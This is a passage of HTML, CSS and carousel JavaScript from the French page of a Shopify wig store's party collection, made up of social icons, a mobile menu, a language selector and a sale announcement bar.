  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
        <div class="mobile-menu__block mobile-menu__social text-center" >
          <ul class="social-icons__list ">
  
    <li>
      <a href="https://www.facebook.com/baisiwig/" target="_blank" aria-label="Facebook">
        


  
    <svg class="testament--facebook social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 11 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M11,0H8C5.2,0,3,2.2,3,5v3H0v4h3v8h4v-8h3l1-4H7V5c0-0.6,0.4-1,1-1h3V0z"/>
      </g>
      <style>.mobile-menu__block .testament--facebook:hover .hover-fill { fill: #;}</style>
    </svg>
  




      </a>
    </li>
  
  
    <li>
      <a href="https://www.instagram.com/baisiwig_official/" target="_blank" aria-label="Instagram">
        


  
    <svg class="testament--instagram social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 19.9 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M10,4.8c-2.8,0-5.1,2.3-5.1,5.1S7.2,15,10,15s5.1-2.3,5.1-5.1S12.8,4.8,10,4.8z M10,13.2c-1.8,0-3.3-1.5-3.3-3.3
        S8.2,6.6,10,6.6s3.3,1.5,3.3,3.3S11.8,13.2,10,13.2z M15.2,3.4c-0.6,0-1.1,0.5-1.1,1.1s0.5,1.3,1.1,1.3s1.3-0.5,1.3-1.1
        c0-0.3-0.1-0.6-0.4-0.9S15.6,3.4,15.2,3.4z M19.9,9.9c0-1.4,0-2.7-0.1-4.1c-0.1-1.5-0.4-3-1.6-4.2C17,0.5,15.6,0.1,13.9,0
        c-1.2,0-2.6,0-3.9,0C8.6,0,7.2,0,5.8,0.1c-1.5,0-2.9,0.4-4.1,1.5S0.2,4.1,0.1,5.8C0,7.2,0,8.6,0,9.9c0,1.3,0,2.8,0.1,4.2
        c0.1,1.5,0.4,3,1.6,4.2c1.1,1.1,2.5,1.5,4.2,1.6C7.3,20,8.6,20,10,20s2.7,0,4.1-0.1c1.5-0.1,3-0.4,4.2-1.6c1.1-1.1,1.5-2.5,1.6-4.2
        C19.9,12.7,19.9,11.3,19.9,9.9z M17.6,15.7c-0.1,0.5-0.4,0.8-0.8,1.1c-0.4,0.4-0.6,0.5-1.1,0.8c-1.3,0.5-4.4,0.4-5.8,0.4
        s-4.6,0.1-5.8-0.4c-0.5-0.1-0.8-0.4-1.1-0.8c-0.4-0.4-0.5-0.6-0.8-1.1c-0.5-1.3-0.4-4.4-0.4-5.8S1.7,5.3,2.2,4.1
        C2.3,3.6,2.6,3.3,3,3s0.6-0.5,1.1-0.8c1.3-0.5,4.4-0.4,5.8-0.4s4.6-0.1,5.8,0.4c0.5,0.1,0.8,0.4,1.1,0.8c0.4,0.4,0.5,0.6,0.8,1.1
        C18.1,5.3,18,8.5,18,9.9S18.2,14.4,17.6,15.7z"/>
      </g>
      <style>.mobile-menu__block .testament--instagram:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.pinterest.co.uk/baisiwig_ashley/_created/" target="_blank" aria-label="Pinterest">
        


  
    <svg class="testament--pinterest social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
     y="0px" viewBox="0 0 15.5 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path id="Icon-Path" d="M0,7.2c0-0.8,0.1-1.7,0.4-2.4c0.4-0.8,0.8-1.5,1.3-2s1.2-1.1,1.9-1.5s1.5-0.8,2.3-0.9C6.5,0.1,7.3,0,8.1,0
        c1.3,0,2.5,0.3,3.6,0.8s2,1.3,2.7,2.3c0.7,1.1,1.1,2.3,1.1,3.6c0,0.8-0.1,1.5-0.3,2.3c-0.1,0.8-0.4,1.5-0.7,2.1
        c-0.3,0.7-0.7,1.2-1.2,1.7c-0.5,0.5-1.1,0.9-1.7,1.2s-1.5,0.5-2.3,0.4c-0.5,0-1.1-0.1-1.6-0.4c-0.7-0.1-1.1-0.5-1.2-0.9
        c-0.1,0.3-0.1,0.8-0.4,1.3c-0.1,0.5-0.3,0.9-0.3,1.2c0,0.1-0.1,0.4-0.3,0.8c-0.1,0.3-0.1,0.5-0.3,0.8L4.9,18
        c-0.1,0.3-0.4,0.7-0.5,0.9C4.1,19.2,4,19.6,3.6,20H3.5l-0.1-0.1c-0.1-1.2-0.1-2-0.1-2.3c0-0.8,0.1-1.6,0.3-2.5
        c0.1-0.9,0.4-2.1,0.8-3.5s0.5-2.1,0.7-2.4c-0.4-0.4-0.5-1.1-0.5-2c0-0.7,0.3-1.3,0.7-1.9C5.5,4.8,6,4.5,6.7,4.5
        c0.5,0,0.9,0.1,1.2,0.5c0.3,0.3,0.4,0.7,0.4,1.2S8.1,7.6,7.7,8.5c-0.4,0.9-0.5,1.7-0.5,2.3c0,0.5,0.1,0.9,0.5,1.2s0.8,0.5,1.3,0.5
        c0.4,0,0.8-0.1,1.2-0.3c0.4-0.3,0.7-0.5,0.9-0.8c0.5-0.8,0.9-1.6,1.1-2.5c0.1-0.5,0.1-0.9,0.3-1.3c0-0.4,0.1-0.8,0.1-1.2
        c0-1.3-0.4-2.4-1.3-3.2C10.4,2.4,9.3,2,7.9,2c-1.6,0-2.9,0.5-4,1.6S2.3,6,2.3,7.6c0,0.4,0,0.7,0.1,1.1c0.1,0.1,0.3,0.4,0.4,0.7
        c0.1,0.1,0.3,0.4,0.3,0.5c0.1,0.1,0.1,0.3,0.1,0.4c0,0.3,0,0.5-0.1,0.9c-0.1,0.3-0.3,0.4-0.5,0.4c0,0-0.1,0-0.3,0
        c-0.3-0.1-0.7-0.4-0.9-0.7c-0.4-0.3-0.7-0.7-0.8-1.1C0.4,9.3,0.3,8.9,0.1,8.5C0.1,8.1,0,7.6,0,7.2L0,7.2z"/>
      </g>
      <style>.mobile-menu__block .testament--pinterest:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.youtube.com/channel/UCqs5T9SkWEmHXR2oQB0IvWQ?view_as=subscriber" target="_blank" aria-label="Youtube">
        


  
    <svg class="testament--youtube social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
      y="0px" viewBox="0 0 28.5 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M28,3.3c-0.3-1.3-1.3-2.1-2.4-2.4C23.3,0,14.3,0,14.3,0s-8.8,0-11,0.6C2,1,1,1.9,0.7,3.1C0,5.4,0,9.9,0,9.9s0,4.7,0.7,6.8
        C1,18,2,19,3.3,19.3c2.2,0.7,11,0.7,11,0.7s8.9,0,11.1-0.7c1.3-0.3,2.1-1.3,2.4-2.4c0.7-2.3,0.7-6.8,0.7-6.8S28.6,5.4,28,3.3z
        M11.5,14.3V5.9l7.3,4.2L11.5,14.3z"/>
      </g>
      <style>.mobile-menu__block .testament--youtube:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.tiktok.com/@baisi_wig1/" target="_blank" aria-label="Tiktok">
        


  
    <svg class="testament--tiktok share-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 15.7 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M11.9,0c0.1,0,0.2,0,0.3,0.1c0.1,0.1,0.1,0.2,0.1,0.3c0,0.4,0.1,0.9,0.4,1.2c0.6,0.8,1.6,1.1,2.5,0.6c0.1-0.1,0.2-0.1,0.3,0
        l0,0c0.1,0.1,0.2,0.2,0.2,0.3l0,0v4c0,0.2-0.1,0.3-0.3,0.4C14.5,7,13.6,7,12.8,6.8l0,0V14c0,0,0,0.1,0,0.2c-0.3,3.5-3.4,6.1-6.9,5.8
        c-3.6-0.3-6.2-3.4-5.9-7c0.3-3.2,2.9-5.7,6.1-5.8h0.1c0.2,0,0.4,0.1,0.4,0.3l0,0l0,0V12c0,0.2-0.2,0.4-0.3,0.4
        c-0.7,0.1-1.2,0.6-1.2,1.3c0,0.7,0.6,1.3,1.3,1.3s1.2-0.5,1.3-1.2l0,0V0.4C7.6,0.2,7.8,0,8,0l0,0H11.9z"/>
      </g>
      <style>.mobile-menu__block .testament--tiktok:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
</ul>

        </div>
      
  
  <style>
    .mobile-menu {
      background: #fad606;
      height: 100vh;
    }
    .mobile-menu {
      --background-color: #fad606;
      --link-color: #000000;
      --border-color: #978100;
    }
    .mobile-menu #predictive-search {
      --ps-background-color: var(--background-color);
      --ps-border-color: var(--border-color);
      --ps-color: var(--link-color);
    }
    .mobile-menu #predictive-search a,
    .mobile-menu #predictive-search .price-item {
      color:  var(--ps-color);
    }
    .slideout__drawer-left,
    .mobile-menu__search input {
      background: #fad606;
    }
    .mobile-menu .mobile-menu__item {
      border-bottom: 1px solid #978100;
    }
    .mobile-menu__search form input,
    .mobile-menu__cart-icon,
    .mobile-menu__accordion > .mobile-menu__item:first-child {
      border-color: #978100;
    }
    .mobile-menu .mobile-menu__item a,
    .mobile-menu .accordion__submenu-2 a,
    .mobile-menu .accordion__submenu-1 a,
    .mobile-menu__cart-status a,
    .mobile-menu .mobile-menu__item i,
    .mobile-menu__featured-text p,
    .mobile-menu__featured-text a,
    .mobile-menu__search input,
    .mobile-menu__search input:focus {
      color: #000000;
    }
    .mobile-menu__search ::-webkit-input-placeholder { /* WebKit browsers */
      color: #000000;
    }
    .mobile-menu__search :-moz-placeholder { /* Mozilla Firefox 4 to 18 */
      color: #000000;
    }
    .mobile-menu__search ::-moz-placeholder { /* Mozilla Firefox 19+ */
      color: #000000;
    }
    .mobile-menu__search :-ms-input-placeholder { /* Internet Explorer 10+ */
      color: #000000;
    }
    .mobile-menu .accordion__submenu-2 a,
    .mobile-menu .accordion__submenu-1 a {
     opacity: 0.9;
    }
    .mobile-menu .slideout__trigger-mobile-menu .icn-close:after,
    .mobile-menu .slideout__trigger-mobile-menu .icn-close:before {
      border-color: #000000 !important;
    }
    .c-accordion.c-accordion--mobile-nav a,
    .c-accordion.c-accordion--mobile-nav .dropdown-arrow {
      color: #000000;
    }
    .c-accordion.c-accordion--mobile-nav li:not(.c-accordion__panel),
    .c-accordion.c-accordion--mobile-nav .dropdown-arrow {
      border-color: #978100;
    }
    .mobile-menu__featured-text a {
    text-decoration: underline;}
  </style>
</nav>


</div>
  </aside>

  <div class="site-wrap">
    <div class="page-wrap">
      <div id="shopify-section-announcement-bar" class="shopify-section">
  <link href="//www.baisiwig.com/cdn/shop/t/185/assets/component-header-disclosures.css?v=5693582443310664641730706682" rel="stylesheet" type="text/css" media="all" />


<header class="announcement__bar-section js-top-bar" data-section-id="announcement-bar" data-section-type="announcement-bar-section">
  
  <div class="gridlock-fluid">
    
    <div class="row grid__wrapper" id="upper-content"><ul class="social-icons__list span-4 auto sm-hide v-center">
  
    <li>
      <a href="https://www.facebook.com/baisiwig/" target="_blank" aria-label="Facebook">
        


  
    <svg class="testament--facebook social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 11 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M11,0H8C5.2,0,3,2.2,3,5v3H0v4h3v8h4v-8h3l1-4H7V5c0-0.6,0.4-1,1-1h3V0z"/>
      </g>
      <style>.announcement__bar-section .testament--facebook:hover .hover-fill { fill: #;}</style>
    </svg>
  




      </a>
    </li>
  
  
    <li>
      <a href="https://www.instagram.com/baisiwig_official/" target="_blank" aria-label="Instagram">
        


  
    <svg class="testament--instagram social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 19.9 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M10,4.8c-2.8,0-5.1,2.3-5.1,5.1S7.2,15,10,15s5.1-2.3,5.1-5.1S12.8,4.8,10,4.8z M10,13.2c-1.8,0-3.3-1.5-3.3-3.3
        S8.2,6.6,10,6.6s3.3,1.5,3.3,3.3S11.8,13.2,10,13.2z M15.2,3.4c-0.6,0-1.1,0.5-1.1,1.1s0.5,1.3,1.1,1.3s1.3-0.5,1.3-1.1
        c0-0.3-0.1-0.6-0.4-0.9S15.6,3.4,15.2,3.4z M19.9,9.9c0-1.4,0-2.7-0.1-4.1c-0.1-1.5-0.4-3-1.6-4.2C17,0.5,15.6,0.1,13.9,0
        c-1.2,0-2.6,0-3.9,0C8.6,0,7.2,0,5.8,0.1c-1.5,0-2.9,0.4-4.1,1.5S0.2,4.1,0.1,5.8C0,7.2,0,8.6,0,9.9c0,1.3,0,2.8,0.1,4.2
        c0.1,1.5,0.4,3,1.6,4.2c1.1,1.1,2.5,1.5,4.2,1.6C7.3,20,8.6,20,10,20s2.7,0,4.1-0.1c1.5-0.1,3-0.4,4.2-1.6c1.1-1.1,1.5-2.5,1.6-4.2
        C19.9,12.7,19.9,11.3,19.9,9.9z M17.6,15.7c-0.1,0.5-0.4,0.8-0.8,1.1c-0.4,0.4-0.6,0.5-1.1,0.8c-1.3,0.5-4.4,0.4-5.8,0.4
        s-4.6,0.1-5.8-0.4c-0.5-0.1-0.8-0.4-1.1-0.8c-0.4-0.4-0.5-0.6-0.8-1.1c-0.5-1.3-0.4-4.4-0.4-5.8S1.7,5.3,2.2,4.1
        C2.3,3.6,2.6,3.3,3,3s0.6-0.5,1.1-0.8c1.3-0.5,4.4-0.4,5.8-0.4s4.6-0.1,5.8,0.4c0.5,0.1,0.8,0.4,1.1,0.8c0.4,0.4,0.5,0.6,0.8,1.1
        C18.1,5.3,18,8.5,18,9.9S18.2,14.4,17.6,15.7z"/>
      </g>
      <style>.announcement__bar-section .testament--instagram:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.pinterest.co.uk/baisiwig_ashley/_created/" target="_blank" aria-label="Pinterest">
        


  
    <svg class="testament--pinterest social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
     y="0px" viewBox="0 0 15.5 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path id="Icon-Path" d="M0,7.2c0-0.8,0.1-1.7,0.4-2.4c0.4-0.8,0.8-1.5,1.3-2s1.2-1.1,1.9-1.5s1.5-0.8,2.3-0.9C6.5,0.1,7.3,0,8.1,0
        c1.3,0,2.5,0.3,3.6,0.8s2,1.3,2.7,2.3c0.7,1.1,1.1,2.3,1.1,3.6c0,0.8-0.1,1.5-0.3,2.3c-0.1,0.8-0.4,1.5-0.7,2.1
        c-0.3,0.7-0.7,1.2-1.2,1.7c-0.5,0.5-1.1,0.9-1.7,1.2s-1.5,0.5-2.3,0.4c-0.5,0-1.1-0.1-1.6-0.4c-0.7-0.1-1.1-0.5-1.2-0.9
        c-0.1,0.3-0.1,0.8-0.4,1.3c-0.1,0.5-0.3,0.9-0.3,1.2c0,0.1-0.1,0.4-0.3,0.8c-0.1,0.3-0.1,0.5-0.3,0.8L4.9,18
        c-0.1,0.3-0.4,0.7-0.5,0.9C4.1,19.2,4,19.6,3.6,20H3.5l-0.1-0.1c-0.1-1.2-0.1-2-0.1-2.3c0-0.8,0.1-1.6,0.3-2.5
        c0.1-0.9,0.4-2.1,0.8-3.5s0.5-2.1,0.7-2.4c-0.4-0.4-0.5-1.1-0.5-2c0-0.7,0.3-1.3,0.7-1.9C5.5,4.8,6,4.5,6.7,4.5
        c0.5,0,0.9,0.1,1.2,0.5c0.3,0.3,0.4,0.7,0.4,1.2S8.1,7.6,7.7,8.5c-0.4,0.9-0.5,1.7-0.5,2.3c0,0.5,0.1,0.9,0.5,1.2s0.8,0.5,1.3,0.5
        c0.4,0,0.8-0.1,1.2-0.3c0.4-0.3,0.7-0.5,0.9-0.8c0.5-0.8,0.9-1.6,1.1-2.5c0.1-0.5,0.1-0.9,0.3-1.3c0-0.4,0.1-0.8,0.1-1.2
        c0-1.3-0.4-2.4-1.3-3.2C10.4,2.4,9.3,2,7.9,2c-1.6,0-2.9,0.5-4,1.6S2.3,6,2.3,7.6c0,0.4,0,0.7,0.1,1.1c0.1,0.1,0.3,0.4,0.4,0.7
        c0.1,0.1,0.3,0.4,0.3,0.5c0.1,0.1,0.1,0.3,0.1,0.4c0,0.3,0,0.5-0.1,0.9c-0.1,0.3-0.3,0.4-0.5,0.4c0,0-0.1,0-0.3,0
        c-0.3-0.1-0.7-0.4-0.9-0.7c-0.4-0.3-0.7-0.7-0.8-1.1C0.4,9.3,0.3,8.9,0.1,8.5C0.1,8.1,0,7.6,0,7.2L0,7.2z"/>
      </g>
      <style>.announcement__bar-section .testament--pinterest:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.youtube.com/channel/UCqs5T9SkWEmHXR2oQB0IvWQ?view_as=subscriber" target="_blank" aria-label="Youtube">
        


  
    <svg class="testament--youtube social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
      y="0px" viewBox="0 0 28.5 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M28,3.3c-0.3-1.3-1.3-2.1-2.4-2.4C23.3,0,14.3,0,14.3,0s-8.8,0-11,0.6C2,1,1,1.9,0.7,3.1C0,5.4,0,9.9,0,9.9s0,4.7,0.7,6.8
        C1,18,2,19,3.3,19.3c2.2,0.7,11,0.7,11,0.7s8.9,0,11.1-0.7c1.3-0.3,2.1-1.3,2.4-2.4c0.7-2.3,0.7-6.8,0.7-6.8S28.6,5.4,28,3.3z
        M11.5,14.3V5.9l7.3,4.2L11.5,14.3z"/>
      </g>
      <style>.announcement__bar-section .testament--youtube:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.tiktok.com/@baisi_wig1/" target="_blank" aria-label="Tiktok">
        


  
    <svg class="testament--tiktok share-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 15.7 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M11.9,0c0.1,0,0.2,0,0.3,0.1c0.1,0.1,0.1,0.2,0.1,0.3c0,0.4,0.1,0.9,0.4,1.2c0.6,0.8,1.6,1.1,2.5,0.6c0.1-0.1,0.2-0.1,0.3,0
        l0,0c0.1,0.1,0.2,0.2,0.2,0.3l0,0v4c0,0.2-0.1,0.3-0.3,0.4C14.5,7,13.6,7,12.8,6.8l0,0V14c0,0,0,0.1,0,0.2c-0.3,3.5-3.4,6.1-6.9,5.8
        c-3.6-0.3-6.2-3.4-5.9-7c0.3-3.2,2.9-5.7,6.1-5.8h0.1c0.2,0,0.4,0.1,0.4,0.3l0,0l0,0V12c0,0.2-0.2,0.4-0.3,0.4
        c-0.7,0.1-1.2,0.6-1.2,1.3c0,0.7,0.6,1.3,1.3,1.3s1.2-0.5,1.3-1.2l0,0V0.4C7.6,0.2,7.8,0,8,0l0,0H11.9z"/>
      </g>
      <style>.announcement__bar-section .testament--tiktok:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
</ul>


      
        <div id="hello" class="span-4 auto sm-span-12 v-center">
                 <div id="hello" class="span-4 auto sm-span-12 v-center">
            <div class="carousel-container">
    <div class="carousel-content">
      <div class="carousel-item" onclick='oneItemCar()'>BAISI Valentine's Day Sale</div>
      <div class="carousel-item" onclick='twoItemCar()'>BAISI Wholesale Deal</div>
    </div>
    <div class="carprev">&#8249;</div>
    <div class="carnext">&#8250;</div>
  </div>
           
        </div>
            <!-- <p>Klarna 4 paiements sans intérêt</p> -->
        </div>
      
      <ul class="cart-links__wrapper span-4  auto sm-hide v-center a-right"><li class="lang-selector">
            <div class="selectors-form__item">
              <noscript><form method="post" action="/fr/localization" id="HeaderLanguageFormNoScript" accept-charset="UTF-8" class="localization-form selectors-form" enctype="multipart/form-data" data-disclosure-form=""><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/fr/collections/party" /><h2 class="visually-hidden" id="HeaderLanguageLabelNoScript">
                    Devise
                  </h2>
                  <div class="selectors-form__select">
                    <select
                      name="locale_code"
                      class="localization-selector button"
                      aria-labelledby="HeaderLanguageLabelNoScript">
                      <option value="" disabled>Langue</option><option
                          value="en"
                          lang="en">
                          English
                        </option><option
                          value="fr"
                          lang="fr"
                          selected
                          >
                          Français
                        </option></select>
                    
  
    <svg class="testament--apollo-down-carrot " height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style> .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                  </div><!-- /.selectors-form__select -->
                  <button class="localization-form__noscript-btn">
                    
  
    <svg class="testament--apollo-checkmark " height="12px" width="12px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 25.7 20" xml:space="preserve">
       <g class="hover-fill" fill="var(--announcement-text)">
         <polygon points="8.2,15.8 2,9.6 0,11.6 8.2,20 25.7,2.1 23.7,0 "/>
       </g>
       <style> .testament--apollo-checkmark:hover .hover-fill { fill: var(--announcement-background);}</style>
    </svg>
  






                  </button></form></noscript><form method="post" action="/fr/localization" id="HeaderLanguageForm" accept-charset="UTF-8" class="localization-form selectors-form" enctype="multipart/form-data" data-disclosure-form=""><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/fr/collections/party" /><div class="disclosure" data-disclosure-locale>
                  <div class="no-js-hidden">
                    <h2 class="visually-hidden" id="HeaderLanguageLabel">
                      Langue
                    </h2>
                    <button
                      type="button"
                      class="disclosure__toggle"
                      aria-expanded="false"
                      aria-controls="HeaderLanguageList"
                      aria-describedby="HeaderLanguageLabel"
                      data-disclosure-toggle>
                      Français
                      
  
    <svg class="testament--apollo-down-carrot " height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style> .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                    </button>
                    <ul
                      id="HeaderLanguageList"
                      class="disclosure-list"
                      data-disclosure-list><li class="disclosure-list__item ">
                          <a
                            class="disclosure-list__option"
                            href="#"
                            title=""
                            lang=""
                            
                            data-value="En"
                            data-disclosure-option>
                            English
                          </a>
                        </li><li class="disclosure-list__item disclosure-list__item--current">
                          <a
                            class="disclosure-list__option"
                            href="#"
                            title=""
                            lang=""
                            
                            aria-current="true"
                            
                            data-value="Fr"
                            data-disclosure-option>
                            Français
                          </a>
                        </li></ul>
                    <input type="hidden" name="locale_code" id="LocaleSelector" value="fr" data-disclosure-input/>
                  </div><!-- /.no-js-hidden -->
                </div><!-- /.disclosure --></form></div><!-- /.selectors-form__item -->
          </li></ul>
    </div>
    
  </div>
  
<script>
  function oneItemCar(){
    window.location.href='https://www.baisiwig.com/'
  }
  function twoItemCar(){
    window.location.href='https://www.baisiwig.com/collections/wholesale-deals'
  }
    // 获取元素
    const carouselContent = document.querySelector('.carousel-content');
    const items = document.querySelectorAll('.carousel-item');
    const prevButton = document.querySelector('.carprev');
    const nextButton = document.querySelector('.carnext');
    
    let currentIndex = 0;
    const totalItems = items.length;
    const itemWidth = items[0].offsetWidth;

    // 自动播放
    let interval = setInterval(nextItem, 3000); // 每3秒切换一次

    // 切换到下一个项
    function nextItem() {
      currentIndex = (currentIndex + 1) % totalItems;
      updateCarousel();
    }

    // 切换到前一个项
    function prevItem() {
      currentIndex = (currentIndex - 1 + totalItems) % totalItems;
      updateCarousel();
    }

    // 更新轮播图位置
    function updateCarousel() {
      carouselContent.style.transform = `translateX(-${currentIndex * itemWidth}px)`;
    }

    // 绑定按钮事件
    nextButton.addEventListener('click', () => {
      clearInterval(interval); // 停止自动播放
      nextItem();
      interval = setInterval(nextItem, 3000); // 重启自动播放
    });

    prevButton.addEventListener('click', () => {
      clearInterval(interval); // 停止自动播放
      prevItem();
      interval = setInterval(nextItem, 3000); // 重启自动播放
    });

  </script>
  <style>
    :root {
      --announcement-text-size: 15px;
    }
    .announcement__bar-section .gridlock-fluid .grid__wrapper {
      max-width: 100%;
    }
    .announcement__bar-section button,
    .announcement__bar-section .disclosure-list__option {
      font-size: 15px;
      display: block;
      margin-bottom: 0;
    }

    @media (max-width: 740px) {
      :root {
        --announcement-text-size: calc(15px - (15px * 0.15));
      }
    }
      .carousel-container {
      overflow: hidden;
      position: relative;
        max-width:500px;
    }
    .carousel-content {
      display: flex;
      transition: transform 0.5s ease;
      align-items: center;
    }
    .carousel-item {
      flex: 0 0 100%;
      text-align: center;
      line-height: 50px;
      font-size: 14px;
      background-color:#f8a2b2;
      text-decoration: underline;
      color:#fff;
      font-weight: 600;
    }
    .carprev {
      left: 10px;
         position: absolute;
      top: 50%;
      transform: translateY(-50%);
      /* background-color: rgba(0, 0, 0, 0.5); */
      color: white;
      border: none;
      font-size: 35px;
      padding: 5px 10px;
      cursor: pointer;
    }
    .carnext {
      right: 10px;
         position: absolute;
      top: 50%;
      transform: translateY(-50%);
      /* background-color: rgba(0, 0, 0, 0.5); */
      color: white;
      border: none;
      font-size: 35px;
      padding: 5px 10px;
      cursor: pointer;
    }
  </style>


</header>



</div>
      <div id="shopify-section-header" class="shopify-section">







<div class="header-section js-header" data-section-id="header" data-section-type="header-section">
  <div class="js-header-wrapper header-wrapper nav__option-full">

    <nav aria-label="Primary Navigation" class="navigation js-navigation" data-sticky-class="navigation--sticky">
      
        <div class="row grid__wrapper nav-container">
          
<div class="mobile-menu__trigger v-center desktop-hide">
  <div class="slideout__trigger--open text-left">
    <button class="slideout__trigger-mobile-menu js-slideout-open" data-wau-slideout-target="mobile-navigation" data-slideout-direction="left" aria-label="Open navigation" tabindex="0" type="button" name="button" style="margin-left: 0px;padding-left: 0;">
      <svg class="testament--icon-theme-menu-bars slideout__trigger-mobile-menu--icon vib-center" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
       viewBox="0 0 26.7 20" height="26px" width="26px" xml:space="preserve">
       <g class="hover-fill" fill="var(--header-link-color)">
        <path d="M0,10c0-0.6,0.5-1.1,1.1-1.1h24.4c0.6,0,1.1,0.5,1.1,1.1s-0.5,1.1-1.1,1.1H1.1C0.5,11.1,0,10.6,0,10z"/>
        <path d="M0,18.9c0-0.6,0.5-1.1,1.1-1.1h24.4c0.6,0,1.1,0.5,1.1,1.1S26.2,20,25.6,20H1.1C0.5,20,0,19.5,0,18.9z"/>
        <path d="M0,1.1C0,0.5,0.5,0,1.1,0h24.4c0.6,0,1.1,0.5,1.1,1.1s-0.5,1.1-1.1,1.1H1.1C0.5,2.2,0,1.7,0,1.1z"/>
      </g>
      <style>.slideout__trigger-mobile-menu .testament--icon-theme-menu-bars:hover .hover-fill { fill: var(--header-link-color);}</style>
    </svg>





    </button>
  </div>
</div>

          <div class="spacer sm-hide tablet-hide"></div>
          
<div id="logo" class="shop__logo a-center">
  <h1 style="
  position: absolute;
  left: -9999px;
  top: auto;
  width: 1px;
  height: 1px;
  overflow: hidden;
  display: inline; ">BaisiWig</h1>
  
<a href="/fr">
      <img src="//www.baisiwig.com/cdn/shop/files/1_600x.png?v=1737774187" alt="Baisi Hair" itemprop="logo" width="auto" height="auto">
    </a>
  
</div>

          
<ul class="shopping__cart-links">
  <li class="seeks">
      <button class="slideout__trigger-search js-slideout-open button-as-link"
        data-wau-slideout-target="search-sidebar"
        data-slideout-direction="right"
        aria-label="Open Search"
        tabindex="0"
        type="button"
        name="button">
        <svg class="testament--icon-theme-search vib-center" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
     viewBox="0 0 20 20" height="26px" width="26px" xml:space="preserve">
      <g class="hover-fill" fill="var(--header-link-color)">
        <path d="M19.8,19.1l-4.6-4.6c1.4-1.5,2.2-3.6,2.2-5.8c0-4.8-3.9-8.7-8.7-8.7S0,3.9,0,8.7s3.9,8.7,8.7,8.7
